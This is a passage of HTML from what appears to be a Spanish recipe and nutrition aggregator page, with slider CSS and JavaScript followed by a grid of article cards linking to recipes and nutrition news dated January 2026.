Beniparrell","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipM3tWtjDACCPl4OppaT4I9jRbPRAw5jvI7FDn9c","url":"/the-italian-gold-garden/"},{"@type":"ImageObject","name":"Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/PNXKUK5TLJH7FNMSQCOLWHN2RQ.jpg?auth=9dc73b7897fac2e0d9d234b77d677ec6a2dfa14b79eb84691617f4d5981d4c91&width=1472&height=828&smart=true","url":"/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/metodo-rapido-y-sencillo-garantiza-que-tus-huevos-escalfados-en-air-fryer-salgan-perfectos-en-solo-5-minutos/">
											<img src="https://i2-prod.themirror.com/article1564553.ece/ALTERNATES/s1200f/0_Woman-eating-Eggs-Benedict-with-bacon-for-breakfast-at-the-cafe.jpg" alt="Método rápido y sencillo garantiza que tus huevos escalfados en air-fryer salgan perfectos en solo 5 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/metodo-rapido-y-sencillo-garantiza-que-tus-huevos-escalfados-en-air-fryer-salgan-perfectos-en-solo-5-minutos/" itemprop="headline">Método rápido y sencillo garantiza que tus huevos escalfados en air-fryer salgan perfectos en solo 5 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-31T01:00:00+08:00" itemprop="datePublished">

                        31/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/metodo-rapido-y-sencillo-garantiza-que-tus-huevos-escalfados-en-air-fryer-salgan-perfectos-en-solo-5-minutos/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="31/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-castro-actriz-de-la-promesa-comparte-la-receta-mas-facil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremosisimo/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/maria-castro-697b3ab60b96b.jpg?crop=1.00xw:0.407xh;0,0.0476xh&amp;resize=1200:*" alt="María Castro, actriz de ‘La Promesa’, comparte la receta más fácil y rica para hacer sobao pasiego en casa: “Queda cremosísimo”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-castro-actriz-de-la-promesa-comparte-la-receta-mas-facil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremosisimo/" itemprop="headline">María Castro, actriz de ‘La Promesa’, comparte la receta más fácil y rica para hacer sobao pasiego en casa: “Queda cremosísimo”</a></h2>

                <p><small>

                    <time datetime="2026-01-30T01:00:00+08:00" itemprop="datePublished">

                        30/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/maria-castro-actriz-de-la-promesa-comparte-la-receta-mas-facil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremosisimo/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="30/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/conejo-con-setas-la-receta-ligera-y-sin-complicaciones-de-karlos-arguinano/">
											<img src="https://fotografias.antena3.com/clipping/cmsimages01/2026/01/29/7A8404F4-857B-4D7C-97CE-F5E20062C0B0/conejo-setas_69.jpg?crop=1200,675,x0,y64&amp;width=1280&amp;height=720&amp;optimize=low&amp;format=jpg" alt="Conejo con setas: la receta ligera y sin complicaciones de Karlos Arguiñano" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/conejo-con-setas-la-receta-ligera-y-sin-complicaciones-de-karlos-arguinano/" itemprop="headline">Conejo con setas: la receta ligera y sin complicaciones de Karlos Arguiñano</a></h2>

                <p><small>

                    <time datetime="2026-01-30T01:00:00+08:00" itemprop="datePublished">

                        30/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/conejo-con-setas-la-receta-ligera-y-sin-complicaciones-de-karlos-arguinano/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="30/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puerros-asados-y-gratinados-con-ibericos-de-joseba-arguinano-una-receta-con-sabor-explosivo-y-pocos-ingredientes/">
											<img src="https://fotografias.antena3.com/clipping/cmsimages01/2026/01/30/5D928673-8F39-4DEF-8291-831D67D4950B/puerros-asados-gratinados-ibericos_69.jpg?crop=1200,675,x0,y64&amp;width=1280&amp;height=720&amp;optimize=low&amp;format=jpg" alt="Puerros asados y gratinados con ibéricos de Joseba Arguiñano: una receta con sabor explosivo y pocos ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puerros-asados-y-gratinados-con-ibericos-de-joseba-arguinano-una-receta-con-sabor-explosivo-y-pocos-ingredientes/" itemprop="headline">Puerros asados y gratinados con ibéricos de Joseba Arguiñano: una receta con sabor explosivo y pocos ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-30T01:00:00+08:00" itemprop="datePublished">

                        30/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/puerros-asados-y-gratinados-con-ibericos-de-joseba-arguinano-una-receta-con-sabor-explosivo-y-pocos-ingredientes/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="30/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-chilaquiles.jpg" alt="Chilaquiles rojos tradicionales mexicanos. Receta paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso/" itemprop="headline">Chilaquiles rojos tradicionales mexicanos. Receta paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2026/01/06/695cd9032f39b2-88092904.png" alt="Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor/" itemprop="headline">Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares/">
											<img src="https://imagenes.elpais.com/resizer/v2/3Z66YQ3HGFBCBAV5E3Q4ZRVKTM.jpg?auth=d404f9f2fdb7341b32fbbaf59c45763c11aeb0989cba6ad6d2853269275eec70&amp;width=1200" alt="Pasta con sobrasada, la receta que conecta Italia con las Baleares" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares/" itemprop="headline">Pasta con sobrasada, la receta que conecta Italia con las Baleares</a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/conejo-al-horno-con-hierbas-aromaticas-la-receta-mas-crujientita-y-rica/">
											<img src="https://content-cocina.lecturas.com/medio/2025/04/06/conejo-al-horno-con-hierbas-aromaticas_00000000_260120093509_1200x630.jpg" alt="Conejo al horno con hierbas aromáticas, la receta más crujientita y rica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/conejo-al-horno-con-hierbas-aromaticas-la-receta-mas-crujientita-y-rica/" itemprop="headline">Conejo al horno con hierbas aromáticas, la receta más crujientita y rica</a></h2>

                <p><small>

                    <time datetime="2026-01-25T01:00:00+08:00" itemprop="datePublished">

                        25/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/conejo-al-horno-con-hierbas-aromaticas-la-receta-mas-crujientita-y-rica/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="25/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-reinventa-la-calcotada-calcots-en-tempura-para-arrancar-la-temporada/">
											<img src="https://s3.elespanol.com/2026/01/23/cocinillas/actualidad-gastronomica/1003744101540_261062080_1706x960.jpg?fmt=jpeg" alt="La receta que reinventa la calçotada: calçots en tempura para arrancar la temporada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-reinventa-la-calcotada-calcots-en-tempura-para-arrancar-la-temporada/" itemprop="headline">La receta que reinventa la calçotada: calçots en tempura para arrancar la temporada</a></h2>

                <p><small>

                    <time datetime="2026-01-24T01:00:00+08:00" itemprop="datePublished">

                        24/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-que-reinventa-la-calcotada-calcots-en-tempura-para-arrancar-la-temporada/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="24/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/66def15f-8555-44fa-893f-c6a1996e0d9f_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición: ¿Se puede tomar magnesio de forma continuada sin riesgos?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos/" itemprop="headline">Consultorio de nutrición: ¿Se puede tomar magnesio de forma continuada sin riesgos?</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/consultorio-de-nutricion-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/">
											<img src="https://fotografias.antena3.com/clipping/cmsimages02/2026/01/23/B9AF1A7C-ED6A-4BC4-AE9D-58166E674D30/jarretes-cordero-salsa-verduras-pure-patata-arguinano-receta-espectacular-fin-semana_69.jpg?crop=1200,675,x0,y64&amp;width=1280&amp;height=720&amp;optimize=low&amp;format=jpg" alt="Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: &quot;Una receta espectacular para el fin de semana&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/" itemprop="headline">Jarretes de cordero con salsa de verduras y puré de patata, de Arguiñano: &quot;Una receta espectacular para el fin de semana&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/jarretes-de-cordero-con-salsa-de-verduras-y-pure-de-patata-de-arguinano-una-receta-espectacular-para-el-fin-de-semana/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sara-herena-experta-en-nutricion-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-habitos-saludables/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/52BOEWSWORBIDH7KJJY2VQXRAA.jpg?auth=f5d110aff6e0148805199c2ae94df920dbfd5dab8faba3c128a84c7e220765a4&amp;width=1472&amp;height=828&amp;smart=true" alt="Sara Herena, experta en nutrición: “Los suplementos pueden ayudar a cubrir carencias nutricionales y mantener hábitos saludables”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sara-herena-experta-en-nutricion-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-habitos-saludables/" itemprop="headline">Sara Herena, experta en nutrición: “Los suplementos pueden ayudar a cubrir carencias nutricionales y mantener hábitos saludables”</a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/sara-herena-experta-en-nutricion-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-habitos-saludables/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/">
											<img src="https://static.grupojoly.com/clip/211e2ccc-f982-4ba5-a090-d00ee1b8f20c_facebook-aspect-ratio_default_0.jpg" alt="Más de 300 profesionales se darán cita en Jerez en la XX Reunión del Grupo de Diabetes, Obesidad y Nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/" itemprop="headline">Más de 300 profesionales se darán cita en Jerez en la XX Reunión del Grupo de Diabetes, Obesidad y Nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/mas-de-300-profesionales-se-daran-cita-en-jerez-en-la-xx-reunion-del-grupo-de-diabetes-obesidad-y-nutricion/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">
											<img src="https://s1.abcstatics.com/abc/www/multimedia/noticias/2026/01/19/marcos-vazquez-kx2H--1024x512@diario_abc.jpg" alt="Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/" itemprop="headline">Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/noquis-de-semola-a-la-romana.png" alt="Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/" itemprop="headline">Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg" alt="Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/" itemprop="headline">Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/">
											<img src="https://okdiario.com/img/2026/01/19/receta-de-costillas-de-cerdo.jpg" alt="Costillas en olla express: receta rápida y muy tierna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/" itemprop="headline">Costillas en olla express: receta rápida y muy tierna</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/costillas-en-olla-express-receta-rapida-y-muy-tierna/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">
											<img src="https://s1.ppllstatics.com/lasprovincias/www/multimedia/2026/01/18/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg" alt="La receta que nació del hambre y planta cara a la pizza" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/" itemprop="headline">La receta que nació del hambre y planta cara a la pizza</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/04/27/jengibre.jpeg" alt="Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/" itemprop="headline">Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

